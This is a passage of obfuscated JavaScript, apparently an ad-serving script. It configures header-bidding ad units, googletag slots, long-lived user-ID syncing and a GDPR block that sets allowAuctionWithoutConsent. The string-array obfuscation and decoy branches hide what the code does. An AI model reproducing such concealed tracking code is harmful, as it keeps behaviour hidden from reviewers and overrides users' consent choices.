"t"](b(6196,"5t6\x26")+b(3828,"B\x26[K"),g):d[b(3815,"D@c5")](a.ja,1)?f[b(1540,"IW0d")+b(255,"^ZHn")+b(6718,"xmHY")+b(4192,"#Uzm")+"t"](b(408,"XUto")+b(7175,"t4(x"),g):a.ja==3?f[b(1884,"%qij")+b(7429,"J6^l")+b(7194,"c@h\x26")+b(754,"J6^l")+"t"](d[b(1097,"sZ5a")],g):d[b(6804,"et(3")](a.ja,2)&&f[b(3741,"hoEV")+b(5684,"IW0d")+b(2878,"U8DA")+b(6535,"hoEV")+"t"](d[b(1945,"#Uzm")],g),a.j=g;g[b(4231,"N\x26F(")+b(593,"7et^")+"te"](d[b(2153,"FGg4")],1);d[b(6030,"Hjsg")](fa,g,a.Ja);var e=a.Y?b(149,"#Uzm"):
"";d[b(7480,"R72O")](N,g,d[b(638,"W[%b")](d[b(6482,"6DFf")],e));N(g,d[b(2224,"6dg*")](d[b(866,"F6TR")],a.v));f=d[b(3483,"XUto")](d[b(279,"xx#h")](d[b(3094,"il)3")],e),a.Ea?d[b(3456,"N\x26F(")]:d[b(1394,"fsbr")]);d[b(5183,"F6TR")](N,g,f);d[b(5171,"RHtB")](N,g,d[b(2363,"#Uzm")](d[b(5157,"fsbr")](f,e),S?b(2303,"il)3")+"le":b(2016,"R72O")+b(2138,"et(3")));a.fa&&d[b(6162,"F6TR")](N,g,d[b(6602,"FGg4")]);a.Ma&&N(g,d[b(1145,"J6^l")]);g[b(4948,"g7rL")+b(4734,"et(3")+"te"](b(4964,"hoEV")+b(5252,"^ZHn")+b(1120,
"6DFf")+b(4179,"F6TR")+b(1713,"Om*v"),a.D);g[b(2654,"#%*G")+b(2322,"IW0d")+"te"](d[b(7656,"%qij")],a.B);g[b(1970,"D@c5")+b(672,"0OJ*")+"te"](d[b(6927,"*H7I")],d[b(3412,"g7rL")](d[b(7530,"U8DA")](a.m,"x"),a.u));g[b(2746,"5t6\x26")+b(2322,"IW0d")+"te"](d[b(5212,"j[Y7")],a.ma);a.G?a.G.id=a.g:(g[b(1241,"PnSi")+b(5813,"y7DI")]=d[b(7027,"0OJ*")](d[b(1782,"rq9s")]+a.g,d[b(4200,"D@c5")]),a.G=d[b(3930,"D@c5")](K,a.g))}}function pb(a,b,f){var g=c,e={wCiTJ:function(n,m,q,r){return d[a0K(5778,"3H7A")](n,m,q,
r)},lnKpN:d[g(157,"y7DI")]},h;if(d[g(2692,"F6TR")](typeof b,d[g(4884,"Om*v")])||d[g(714,"j[Y7")](b,null))return b;for(h=0;d[g(342,"Hjsg")](h,a[g(6379,"7et^")+"h"]);h++)if(d[g(7450,"EGoL")]!==d[g(7559,"6dg*")])e[g(7218,"#%*G")](ca,0,e[g(6074,"6DFf")],W);else{var k=d[g(7029,"J6^l")]("",h),l=d[g(3306,"N\x26F(")](f,!h);d[g(2912,"J6^l")](k,b)&&(b[a[h]]=l?a[b[h]]:pb(a,b[h],0),delete b[k])}return b}function R(a){var b=c;if(d[b(4853,"bhA4")]===d[b(2562,"XZbL")])for(var f=d[b(2479,"U8DA")][b(1158,"sA66")]("|"),
g=0;;){switch(f[g++]){case "0":if(k[0])return k[b(889,"XUto")](1);continue;case "1":for(h=1;d[b(3861,"Om*v")](h,k[b(2894,"XZbL")+"h"]);h+=2)for(e=0;d[b(5451,"#%*G")](e,k[h]);e++)a[b(4153,"XZbL")](k[d[b(2544,"FGg4")](h,1)]);continue;case "2":a=[];continue;case "3":var e,h,k=a;continue;case "4":return a;case "5":if(typeof a===d[b(1864,"3H7A")])for(k=[],h=0;h<a[b(3372,"Hjsg")+"h"];h++)k[b(285,"8[H7")](parseInt(a[h]));continue}break}else d[b(4566,"j[Y7")](ca,0,d[b(5934,"0q]n")],W)}function Ua(a){var b=
c;a.F=[];a.H=[];a.Va=0;a.W=1;a.$&&d[b(1845,"F6TR")](clearInterval,a.$);a.$=0;a.U=0;a.g||(a.g=d[b(6738,"J6^l")]+a.v);mb[a.g]&&(Q[b(5269,"J6^l")+b(7214,"0q]n")+"it"](a.g),mb[a.g]=0)}function Zb(){var a=c,b={fXvFj:function(z,A){return z+A}};if(d[a(5232,"#%*G")]!==a(7588,"j[Y7"))return b=O.u?aa.u:250,l.j[a(6829,"5t6\x26")][a(1200,"EGoL")+a(2415,"Om*v")]=N.m+"px",d[a(6431,"0q]n")](L,1,na,Y.j,Q.cb,d[a(6384,"F6TR")](R.m,a(1180,"%qij"))?300:I.m,b,u(1E9),d[a(5752,"5t6\x26")](V,1E9),d[a(2235,"F6TR")](S,1E9)),
1;var f,g,e;for(f=0;d[a(4729,"#%*G")](f,Uc[a(935,"#Uzm")+"h"]);f+=2)dc[rb[Uc[f]]]=Uc[d[a(3291,"0q]n")](f,1)];for(f=0;d[a(1003,"3H7A")](f,aa[a(6379,"7et^")+"h"]);f++)if(d[a(3809,"XZbL")]!==a(6094,"RHtB")){var h=aa[f];d[a(5864,"6DFf")](pb,rb,h[0],1);var k=Vc[h[1]];h[0].sa=d[a(5639,"6dg*")](typeof k,a(3990,"8[H7")+a(905,"[h2u"))?k:d[a(3278,"xmHY")](k)}else return d[a(3482,"6dg*")](X[a(6546,"6Ek0")],t[a(7515,"7et^")])?1:ba[a(1929,"c@h\x26")]>q[a(6497,"bhA4")]?-1:0;for(e=0;e<sb[a(137,"0OJ*")+"h"];e++)if(k=
sb[e],Array[a(4051,"xmHY")+"ay"](k))for(f=0;d[a(4466,"fsbr")](f,k[a(2780,"6DFf")+"h"]);f++)k[f]=rb[k[f]];else sb[e]=rb[k];Ub=d[a(3002,"6Ek0")](R,Ub);Gc=R(Gc);jc=R(jc);Nb=d[a(6874,"6dg*")](R,Nb);Wc=d[a(3982,"c@h\x26")](R,Wc);kc=d[a(415,"3H7A")](R,kc);Ya=R(Ya);nc=d[a(5100,"xx#h")](R,nc);Tb=d[a(6434,"Om*v")](R,Tb);Hc=R(Hc);Sb=d[a(3565,"7et^")](R,Sb);Qb=d[a(5648,"et(3")](R,Qb);Rb=d[a(3510,"c@h\x26")](R,Rb);lc=R(lc);Pb=d[a(6751,"^ZHn")](R,Pb);Ic=d[a(6447,"fsbr")](R,Ic);Ob=d[a(3865,"il)3")](R,Ob);for(e=
0;e<47;e++)if(d[a(1589,"U8DA")]===d[a(390,"N\x26F(")]){var l=d[a(951,"0OJ*")](Aa,wa?wa[e][a(5376,"Hjsg")+"ce"]("~",a(485,"XZbL"))[a(4874,"rq9s")+"ce"]("@",a(1667,"[h2u")+a(3748,"IW0d")+"x")[a(4759,"#%*G")+"ce"](":",d[a(2505,"et(3")])[a(3717,"Om*v")+"ce"](";",d[a(7156,"t4(x")]):"",Dc[e],Xc?Xc[e]:"",1,1,3,Ya[e],[],[]);l.Oa=1;l.R=Ub[e];l.P=Gc[e];l.ha=l.i=g=d[a(7402,"sZ5a")](nc[e],7)?5:nc[e];l.fa=d[a(2028,"bhA4")](g,5);l.Ta=lc[e];l.ib=Cc[e];l.jb=Bc[e];l.Za=Ob[e];l.aa=Pb[e];l.Ja="";l.M=Ic[e];l.Ea=g==2;
qa[l.v]=qa[l.B]||{};var n=Vc[Zc[e]];l.I=(d[a(6885,"W[%b")](typeof n,a(7370,"%qij")+a(3661,"8[H7"))?n:d[a(3701,"xmHY")](n))&&!qa[l.v][a(4950,"XUto")+"le"]&&(S&&l.R||!S&&l.P)&&(jc[e]||Nc);k=sb[e]||"";var m=Wc[e];l.l=m;l.D=k;var q=0;if(d[a(1706,"xx#h")](m,2))try{if(d[a(4749,"8aUj")](d[a(2716,"EGoL")],a(4754,"^ZHn")))for(var r=(a(2495,"^ZHn")+a(5247,"xmHY")+a(7336,"6DFf")+a(4813,"XUto"))[a(4405,"PnSi")]("|"),p=0;;){switch(r[p++]){case "0":B=d[a(5021,"D@c5")](y,d[a(3972,"FGg4")](y,a(1380,"hoEV")+a(5542,
"PnSi"))?a(684,"c@h\x26")+a(6345,"6DFf"):"");continue;case "1":q=oc[u];continue;case "2":if(!v)for(f=0;d[a(5297,"IW0d")](f,k[a(360,"xx#h")+"h"])&&!k[u][a(7350,"D@c5")+"h"];f++)var u=d[a(3099,"rq9s")](d[a(2464,"D@c5")](u,1),k[a(4796,"t4(x")+"h"]);continue;case "3":v?l.l=5:(l.X=q[2],l.Ba=d[a(5201,"et(3")](d[a(3373,"5t6\x26")](parseFloat,q[7]),100));continue;case "4":var v=oc[u][0][a(6231,"j[Y7")+a(6174,"y7DI")](0,7)==a(3255,"hoEV")+"b-"&&l.i!=5;continue;case "5":var y=q[0];continue;case "6":var B=d[a(5248,
"fsbr")](T,101);continue;case "7":for(f=u=0;d[a(635,"7et^")](k[a(7539,"0q]n")+"h"],d[a(3629,"7et^")](f,1))&&d[a(796,"F6TR")](B,oc[f][1]);f++)B-=oc[f][1],u++;continue;case "8":l.D=k[u][a(4785,"FGg4")+"ce"](/\/@\//g,"@")[a(2868,"il)3")+"ce"](/@/g,"/"+B+"/");continue;case "9":l.ob=y;continue}break}else{var D=k[p][a(807,"#Uzm")+a(7266,"sA66")+a(3522,"sA66")+a(5627,"et(3")+"t"]()[a(5846,"6DFf")];d[a(6720,"7et^")](D,U)&&(K=D,P.C=O[aa],l++)}}catch(z){C(l,d[a(2236,"EGoL")])}l.F=d[a(3024,"PnSi")](l.l,6)||
d[a(7430,"F6TR")](l.l,2)?[]:[l.l];l.H=[l.aa];k=[];p=dd[kc[e]];for(f=0;d[a(2369,"fqyZ")](f,p[a(7350,"D@c5")+"h"]);f++)k[a(4345,"sA66")]([p[f][0],p[f][1]]);l.A=k;l.m=k[0][0];l.u=k[0][1];l.ya=Qb[e];l.N=Hc[e];d[a(2889,"bhA4")](l.N,0)&&l.N<30&&(l.N=30);l.wa=Sb[e];d[a(5026,"XZbL")](m,2)&&l.N&&(q[3]||(l.N=0),l.D+=q[6]);l.Xa=d[a(1805,"y7DI")](g,6)||d[a(1346,"N\x26F(")](g,3)&&m!=2;if(k=d[a(2795,"g7rL")](g,5)&&d[a(2599,"8[H7")](l.l,2))if(d[a(7659,"t4(x")](d[a(5483,"il)3")],a(3018,"et(3")))t=ba[a(769,"N\x26F(")+
"s"],q=b[a(3174,"y7DI")](k[a(4563,"8[H7")+a(7619,"6Ek0")]+"x",p[a(1530,"XUto")+a(4971,"D@c5")]);else{k=parseInt;try{var t=H[a(2156,"6dg*")+a(2207,"RHtB")+"ge"][a(5152,"3H7A")+"em"](a(3947,"B\x26[K")+a(6826,"#Uzm")+"m_"+l.v)}catch(z){t="0"}k=d[a(3169,"RHtB")](d[a(6473,"g7rL")](d[a(5313,"j[Y7")](k,t),d[a(3907,"8[H7")](l.Za*1E3,60)),Date[a(177,"N\x26F(")]())}k&&(l.I=0,d[a(3593,"5t6\x26")](C,l,d[a(6448,"6Ek0")]));l.cb=$c[Rb[e]];l.gb=Tb[e];Tb[e]&&sa[a(4747,"7et^")](l);l.o=Yb(ad[e],qa[a(1489,"7et^")+a(5448,
"XUto")+"g"],(qa[l.B]||{})[a(5090,"rq9s")+a(5169,"[h2u")+"g"]);l.la=l.o[a(5894,"W[%b")+"rl"];l.M=l.M&&!l.o[a(3821,"[h2u")+a(7569,"U8DA")+a(6451,"#%*G")];l.ea=l.o.O&&l.la||l.o[a(3946,"il)3")+a(7206,"8aUj")+a(4692,"VA5b")];l.Y=l.o.O&&!l.ea;l.o[a(859,"IW0d")+a(6095,"5t6\x26")+a(5612,"6DFf")]&&J(l.o[a(4394,"^ZHn")+a(1984,"#Uzm")+a(913,"[h2u")],function(z){l.o[a(1922,"VA5b")+"e"]=z[a(650,"RHtB")+"s"]!=200?0:d[a(2237,"g7rL")](z[a(2357,"0OJ*")+a(2183,"fqyZ")][a(7075,"#%*G")+a(1046,"Hjsg")](0,1),"{")?JSON[a(2155,
"#%*G")](z[a(5779,"B\x26[K")+a(6683,"sA66")])[a(4483,"[h2u")+"e"]:z[a(1974,"F6TR")+a(5649,"0q]n")];l.o[a(6129,"5t6\x26")+a(7330,"#%*G")+a(4619,"EGoL")]=0},1,0);l.ba=0;l.ga=Nb[e]&&d[a(440,"Hjsg")](m,6)&&d[a(5097,"sZ5a")](d[a(3564,"sA66")](T,100),q[8]);l.Z=d[a(4121,"EGoL")](m,6)||Nb[e]&&m==2&&(l.X||l.ga);k=l.K;l.S=d[a(1107,"g7rL")](g,5)&&d[a(1307,"rq9s")](l.m,1)?d[a(3148,"D@c5")]($b,l,1,1):l.A;l.kb=.001;if((g=Ec[e])&&(m!=2||l.X||l.ga))for(g=g&&g[a(3446,"y7DI")+"h"]?g:Ec[g-1],f=0;f<g[a(2395,"B\x26[K")+
"h"];f++)try{h=aa[g[f]],hb(k,h),h[6]&&(l.Y=1),h[7]&&(l.ea=1)}catch(z){C(l,d[a(2487,"VA5b")],z)}}else{for(g=0;d[a(520,"%qij")](g,X[a(4642,"#%*G")+"h"]);g++)d[a(6684,"7et^")](t,ba[g],1,0);d[a(4068,"8[H7")](q)}d[a(1378,"xmHY")](Wa,ia,B,y,n)}function hb(a,b){var f=c;b[0].sa&&(a.Ha[f(7473,"Om*v")](b[0]),a.R[f(6045,"J6^l")](b[2]),a.P[f(3118,"g7rL")](b[3]),a.Fa[f(1485,"D@c5")](b[4]),a.Pa[f(5518,"0OJ*")](b[5]),a.Sa[f(6809,"t4(x")](b[6]),a.Ka[f(4345,"sA66")](b[7]),a.va[f(4973,"B\x26[K")](b[8]),a.Ua[f(2903,
"5t6\x26")](b[9]),a.ca[f(4973,"B\x26[K")](b[10]))}function $b(a,b,f){for(var g=c,e=d[g(3603,"g7rL")][g(5729,"5t6\x26")]("|"),h=0;;){switch(e[h++]){case "0":for(m=0;m<jb[g(197,"xmHY")+"h"];m++){var k=jb[m];d[g(4340,"[h2u")](k[0],b)&&d[g(4139,"fsbr")](k[1],f)&&(q[g(1513,"0q]n")](k),d[g(4944,"Om*v")](d[g(4149,"XZbL")](l,n),d[g(4559,"[h2u")](k[0],k[1]))&&(l=k[0],n=k[1]))}continue;case "1":return q[g(2989,"VA5b")+"h"]?q:0;case "2":q[g(3882,"%qij")]([b,f]);continue;case "3":var l=a.m,n=a.u,m,q=[];continue;
case "4":a.A=q;continue;case "5":b=b==1?d[g(2538,"hoEV")](parseInt,d[g(142,"fsbr")](Ab,.9)):b;continue;case "6":f=d[g(3139,"R72O")](f,1)?d[g(5270,"6dg*")](d[g(6020,"xmHY")](parseInt,d[g(2945,"xmHY")](d[g(5836,"6DFf")](ha,.8),ha-200)?ha*.8:d[g(827,"R72O")](ha,200)),sc?100:0):f;continue;case "7":d[g(4727,"XZbL")](a.m,1)&&(a.m=l,a.u=n);continue}break}}function Bb(a,b,f,g){var e=c,h;b=a.S;f=0;var k={},l=[];for(h=0;d[e(3973,"*H7I")](h,aa[e(1313,"c@h\x26")+"h"]);h++)if(d[e(6794,"t4(x")](d[e(2040,"XUto")],
e(6817,"EGoL"))){var n=aa[h][10];k[n]||(k[n]=[],l[e(1602,"[h2u")](n));k[n][e(5945,"fsbr")](aa[h])}else{k=v;try{var m=N[e(3611,"5t6\x26")+e(5431,"bhA4")+"ge"][e(4837,"RHtB")+"em"](d[e(4900,"j[Y7")](d[e(7375,"[h2u")],t.v))}catch(w){m="0"}O(m);d[e(504,"xx#h")](d[e(3183,"y7DI")](aa.Za,1E3),60);l[e(1255,"W[%b")]()}for(h=g;d[e(379,"3H7A")](h,a.K.ca[e(6633,"PnSi")+"h"]);h++)n=a.K.ca[h],k[n]=0,l[n]=0;for(g=0;d[e(3114,"8aUj")](g,l[e(3446,"y7DI")+"h"]);g++)if(k[l[g]])if(d[e(1245,"U8DA")](e(7046,"N\x26F("),
d[e(1100,"W[%b")])){m=a.Y;var q=a.ea,r=k,p=b,u=0,v=0;r=r[l[g]];for(n=0;r&&n<r[e(5390,"RHtB")+"h"];n++)if(h=r[n]){var y,B=h[8],D=h[9],t=0;for(y=0;p&&d[e(5774,"il)3")](y,p[e(2894,"XZbL")+"h"]);y++){var z=p[y][0],A=p[y][1];if(d[e(7673,"0OJ*")](B,1)&&d[e(2623,"#Uzm")](D,1)||d[e(2674,"U8DA")](z,B)&&d[e(3345,"8aUj")](A,D))t=z*A}A=t;h[0].sa&&d[e(582,"8[H7")](v,A)&&(S&&h[2]||!S&&h[3])&&(q&&h[7]||m&&h[6]||!(q||m||h[7]||h[6]))&&(u=h,v=A)}if(h=u)d[e(6086,"bhA4")](hb,a.K,h),f=1}else{La=ab[ya];for(Ka=Aa=0;!Ca&&
d[e(1826,"N\x26F(")](Ja,2);Ta++)for(vb=0;!wb&&ca<Ma[e(2048,"EGoL")+"h"];bb++)Qa=za[pb],d[e(7631,"hoEV")](d[e(1266,"t4(x")](R[6],Ua),Zb[e(7515,"7et^")]+(hb[e(5670,"6dg*")+e(6029,"PnSi")+"t"]||0))&&d[e(7300,"g7rL")]($b[3],0)&&(!Bb||d[e(5721,"U8DA")](Cb,!va))&&d[e(4185,"IW0d")](va[0],wa.V)&&(Xa&&Ea[4]||!Da&&da[5])&&(gb=Va,ob[3]--);ua||(Hb=0);Wa&&d[e(4221,"D@c5")](Ib.V,Jb[0])&&(ec.C=la[e(1599,"^ZHn")+"nt"],fc.ma=tb.ma,Db.A=[[ib[0],G[1]]],H.S=qc.A,ac.m=zb[0],Q.u=Vb[1],Eb(qa),jb.G&&(bc[e(976,"N\x26F(")+
"e"](0,0,{top:cc[e(3512,"B\x26[K")],bottom:kb[e(3041,"rq9s")+"m"]}),Fb+=0,lb=d[e(4141,"j[Y7")](yb,mb),X.i=1,ka[e(4606,"6DFf")+"e"](rc,1),sc=V[e(3081,"8[H7")+"h"],dc++))}return f}function Cb(a,b,f){var g=c;a.ba=1;try{d[g(5375,"R72O")](Bb,a,b,f,0)}catch(e){d[g(5566,"hoEV")](C,a,g(5660,"sZ5a"),e)}}function va(a,b,f,g){var e=c,h={VjDpy:e(3745,"Om*v")+e(3E3,"B\x26[K")+e(6137,"5t6\x26"),xmmfu:e(5057,"hoEV")+e(2292,"VA5b")+e(5998,"sA66"),YDhNa:d[e(4274,"D@c5")],QwzMN:d[e(1730,"FGg4")],ruvMg:d[e(7230,"0OJ*")],
yLhZc:function(A,w){return d[e(3684,"fsbr")](A,w)},NaJlM:function(A,w,x,F){return d[e(6525,"hoEV")](A,w,x,F)},VOiyU:d[e(4852,"6DFf")]};a.ba||a.o[e(594,"xmHY")+e(257,"Hjsg")+e(7650,"W[%b")]||a.o.O||Cb(a,a.o.O,0);var k=d[e(5553,"RHtB")](a.i,5),l={},n=a.S,m,q=a.K,r=[],p=0,u=0,v=0,y=0,B={};d[e(2927,"hoEV")](n[0][0],1)&&(n=a.A);a.L=0;mb[a.g]&&C(a,d[e(1776,"c@h\x26")](d[e(4040,"fqyZ")],a.g));d[e(6112,"D@c5")](a.l,3)&&(d[e(895,"0q]n")](C,a,d[e(6272,"F6TR")](d[e(4516,"XUto")],a.l)),q=0);a.g||(d[e(5858,"sZ5a")](C,
a,d[e(234,"6DFf")](d[e(7082,"#%*G")],a.g?d[e(6514,"RHtB")]:"id")),q=0);Q[e(268,"8[H7")+e(4570,"xmHY")+e(765,"EGoL")]=Q[e(902,"c@h\x26")+e(6985,"#Uzm")+e(4430,"sA66")]||{};if(q)if(e(4308,"RHtB")===d[e(3662,"fqyZ")])for(a=h[e(4007,"bhA4")][e(722,"hoEV")]("|"),b=0;;){switch(a[b++]){case "0":D[e(7466,"bhA4")+e(5387,"%qij")+e(5386,"D@c5")+"r"](h[e(2438,"sZ5a")],ca);continue;case "1":var D=googletag[e(2422,"W[%b")+"s"]();continue;case "2":googletag[e(2980,"xmHY")+e(687,"il)3")+e(3660,"8[H7")]();continue;
case "3":D[e(5510,"et(3")+e(523,"xmHY")+e(5195,"rq9s")+"vs"](!0);continue;case "4":D[e(1212,"0q]n")+e(5872,"XZbL")+"ng"](!0);continue;case "5":D[e(3035,"rq9s")+e(5988,"j[Y7")+e(1775,"#%*G")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "6":D[e(2831,"VA5b")+e(4022,"sA66")+e(2779,"t4(x")+"r"](e(554,"VA5b")+e(5199,"VA5b")+e(1721,"bhA4"),W);continue}break}else{mb[a.g]=a;for(D=d[e(1396,"B\x26[K")](q.ca[e(6379,"7et^")+"h"],1);d[e(3172,"W[%b")](D,0);D--){var t=q.Ha[D],
z=t[e(1223,"RHtB")+"r"];Q[e(7555,"VA5b")+e(7595,"IW0d")+e(1310,"fqyZ")][z]={bidCpmAdjustment:function(A,w){try{if(h[e(7252,"0q]n")]===h[e(948,"Om*v")])ca[e(4290,"RHtB")+e(1407,"6dg*")+"d"](W[e(6183,"5t6\x26")+e(5257,"8aUj")+e(4013,"et(3")](h[e(1290,"7et^")]));else{var x=dc[w[e(1291,"*H7I")+e(1571,"g7rL")]]||1;return h[e(450,"xx#h")](x&&x[e(2586,"J6^l")+e(3233,"0OJ*")+"r"]&&x[e(2107,"xmHY")]&&x[e(6159,"rq9s")]?x(A,w):h[e(7310,"[h2u")](x,A),1)}}catch(F){h[e(5466,"et(3")](C,0,h[e(2174,"J6^l")],F)}return A*
1},storageAllowed:!0,sendStandardTargeting:!0};p|=q.Fa[D];y|=q.Pa[D];u|=q.Sa[D];v|=q.Ka[D];u||v||(a.da=0);for(m=z=0;d[e(5786,"Hjsg")](m,n[e(3384,"IW0d")+"h"]);m++)if(d[e(6700,"*H7I")](q.va[D],1)||d[e(3165,"EGoL")](n[m][0],q.va[D])&&d[e(3808,"sZ5a")](n[m][1],q.Ua[D])){z=1;break}z&&(S&&!q.R[D]||!S&&!q.P[D]||r[e(2072,"RHtB")](t))}if(k)for(D=d[e(6494,"sA66")](r[e(4256,"[h2u")+"h"],1);d[e(4966,"8aUj")](D,0);D--)z=r[D][e(5576,"[h2u")+"r"],l[z]===1&&r[e(1615,"IW0d")+"e"](D,1),l[z]=1;r[e(5059,"j[Y7")+"h"]&&
(p&&(B[e(5654,"U8DA")+"r"]={sizes:n}),d[e(2828,"R72O")](u,v)&&(B[e(416,"J6^l")]={context:v||a.o[e(6245,"j[Y7")+e(3766,"xmHY")+e(7106,"Om*v")]||a.o[e(3436,"fsbr")+"e"]||a.o[e(6399,"RHtB")]?e(7322,"fsbr")+e(1387,"rq9s"):d[e(7633,"y7DI")],playerSize:[n[0]],mimes:[d[e(4299,"7et^")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[e(1154,"RHtB")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2}),y&&(e(2606,"rq9s")+e(2126,"j[Y7"))[e(640,"g7rL")+
"Of"](location[e(7320,"VA5b")])&&(k=B[d[e(6237,"6Ek0")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[e(4357,"sZ5a")+e(2078,"fqyZ")+"l"]=d[e(1150,"c@h\x26")]),a.L={code:a.g,mediaTypes:B,bids:r},f[e(3554,"PnSi")](a),b[e(4883,"U8DA")](a.L),g[e(7270,"bhA4")](a.g))}}function Xa(a,b,f,g){var e=c,h={WewQd:function(k,l){return d[a0K(5144,"FGg4")](k,l)},Issks:d[e(3502,"^ZHn")],
WjtIr:function(k,l){return d[e(5876,"RHtB")](k,l)},jDKVk:function(k,l){return d[e(2777,"0OJ*")](k,l)},UvqMY:d[e(6113,"%qij")],veWjt:function(k,l){return d[e(4295,"8[H7")](k,l)}};if(b[e(4642,"#%*G")+"h"])try{zb?setTimeout(function(){var k={KtgAz:function(l,n,m,q){return d[a0K(4008,"6Ek0")](l,n,m,q)},SlUFF:d[e(6814,"6Ek0")]};d[e(2471,"sZ5a")](d[e(4895,"%qij")],e(505,"t4(x"))?d[e(5176,"FGg4")](Xa,a,b,f,g):k[e(6424,"FGg4")](ca,0,k[e(4168,"XZbL")],W)},100):(zb=1,f.Ia=0,setTimeout(function(){var k={NJClJ:function(n,
m){return h[a0K(4369,"#%*G")](n,m)}};if(h[e(6603,"*H7I")]!==h[e(1658,"et(3")]){var l=J[e(4215,"xx#h")+e(6456,"Om*v")][0];U.j=K;k[e(398,"RHtB")](P,O)&&aa(fa,N,L[e(1749,"VA5b")],l?l[e(6829,"5t6\x26")]:0,5,0)}else pa(f)},uc),Q[e(1388,"t4(x")][e(6136,"3H7A")](function(){var k,l,n=[],m={};try{for(k=0;k<b[e(2780,"6DFf")+"h"];k++){var q=b[k][e(1073,"XZbL")];for(l=0;d[e(5780,"et(3")](l,q[e(6942,"rq9s")+"h"]);l++){var r=q[l][e(3152,"W[%b")+"r"];m[r]||(m[r]=1,n[e(4153,"XZbL")](r))}}Q[e(7217,"#%*G")+e(6290,
"J6^l")+e(539,"g7rL")]({bidders:n,config:{schain:{validation:d[e(2212,"VA5b")],config:{ver:d[e(3919,"VA5b")],complete:1,nodes:[{asi:e(4114,"8[H7")+e(5873,"c@h\x26")+"m",sid:"36",hp:1}]}}}})}catch(p){d[e(3627,"c@h\x26")](e(6024,"0q]n"),d[e(5229,"VA5b")])?d[e(2085,"N\x26F(")](C,0,d[e(7354,"J6^l")],p):(h[e(1857,"y7DI")](r[e(2796,"FGg4")+"Of"](l[J]),0)&&U[e(2509,"^ZHn")](K[P]),O=[])}k={schain:{validation:e(6591,"[h2u")+"t",config:{ver:d[e(7276,"il)3")],complete:1,nodes:[{asi:d[e(6972,"%qij")],sid:"36",
hp:1}]}},site:{page:Oc},priceGranularity:qc,currency:{adServerCurrency:d[e(4512,"XUto")],defaultRates:{USD:{EUR:.845416,GBP:.732896,TRY:43.3844,RUB:75.5}}},debugging:{enabled:hc},debug:hc,rubicon:{singleRequest:!1,rendererConfig:{align:e(2814,"bhA4")+"r",position:d[e(3928,"Om*v")],closeButton:!0,label:d[e(4875,"8[H7")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:e(4175,"RHtB")+e(2575,"c@h\x26"),storage:{type:d[e(4105,"8aUj")],name:d[e(6522,"t4(x")],expires:360},
params:{syncTime:86400}},{name:d[e(2584,"FGg4")],storage:{type:d[e(4105,"8aUj")],name:d[e(3877,"B\x26[K")],expires:365}}],filterSettings:{all:{bidders:"*",filter:d[e(3705,"^ZHn")]}},iframeEnabled:!0},allowActivities:{syncUser:X,enrichEids:X,transmitEids:X,fetchBids:X,accessDevice:X,enrichUfpd:X,reportAnalytics:X,transmitPreciseGeo:X,transmitTid:X,transmitUfpd:X},enableTIDs:!0,deviceAccess:!0,cache:{url:d[e(3284,"#%*G")]}};kb&&(Lc={cmpApi:d[e(1863,"fsbr")],timeout:1E3,defaultGdprScope:!0,gdprApplies:kb,
allowAuctionWithoutConsent:!0},k[e(3161,"FGg4")+e(2397,"XUto")+e(4138,"j[Y7")+"nt"]={gdpr:Lc});Q[e(6774,"fsbr")+e(912,"XUto")](b);Q[e(1685,"XUto")+e(4898,"B\x26[K")](k);Q[e(6736,"0q]n")+e(5913,"hoEV")+"s"]({bidsBackHandler:function(){var p={uTyOi:function(u,v,y,B){return u(v,y,B)}};h[e(7263,"R72O")](h[e(4169,"VA5b")],e(1629,"[h2u"))?h[e(5881,"fqyZ")](pa,f):p[e(7074,"0q]n")](ca,0,e(2541,"PnSi"),W)},timeout:tc,adUnitCodes:g});tc+=500;uc+=500}))}catch(k){d[e(2555,"hoEV")](C,0,d[e(7644,"Om*v")],k)}}function Ea(a){var b=
c;d[b(1614,"Om*v")](J,d[b(6800,"RHtB")](d[b(6044,"et(3")],a.v),0,0,0)}function Da(){var a=c,b={mXmRi:d[a(5156,"B\x26[K")],rNNfe:a(3248,"6Ek0")+a(2169,"D@c5"),nmYjh:d[a(6619,"J6^l")],sHbdl:d[a(1833,"8[H7")],UqRhE:function(p,u){return p||u},GzUYk:d[a(5782,"hoEV")],vdBaa:d[a(7614,"*H7I")],auwhr:d[a(7548,"8aUj")],BIgpc:d[a(1990,"%qij")],TRaRn:function(p,u){return p<u},hPVoU:function(p,u){return d[a(3725,"hoEV")](p,u)},BamOV:function(p,u){return d[a(538,"XZbL")](p,u)},Uytmj:function(p,u,v){return d[a(1094,
"*H7I")](p,u,v)},mMXdM:d[a(5429,"R72O")],LTxUM:function(p,u,v,y,B){return d[a(186,"[h2u")](p,u,v,y,B)}};if(d[a(2996,"fqyZ")](d[a(4897,"3H7A")],d[a(4816,"RHtB")]))for(var f=b[a(6782,"il)3")][a(1158,"sA66")]("|"),g=0;;){switch(f[g++]){case "0":m[a(5083,"xmHY")](eb);continue;case "1":qa[a(5945,"fsbr")](ia.g);continue;case "2":G.L={code:q.g,mediaTypes:la,bids:C};continue;case "3":ha&&b[a(371,"#%*G")][a(5047,"*H7I")+"Of"](e[a(3264,"y7DI")])&&(J=sa[b[a(7391,"[h2u")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,
required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},ea[a(1306,"8aUj")+a(2230,"c@h\x26")+"l"]=b[a(227,"0OJ*")]);continue;case "4":N[a(6083,"VA5b")](Yb.L);continue;case "5":b[a(6946,"U8DA")](da,h)&&(ja[a(820,"Om*v")]={context:L||l.o[a(4588,"6Ek0")+a(2053,"Om*v")+a(4668,"U8DA")]||Y.o[a(4389,"6dg*")+"e"]||ka.o[a(6260,"sA66")]?b[a(2476,"IW0d")]:b[a(4999,"8[H7")],playerSize:[xa[0]],mimes:[b[a(3680,"XZbL")]],protocols:[1,
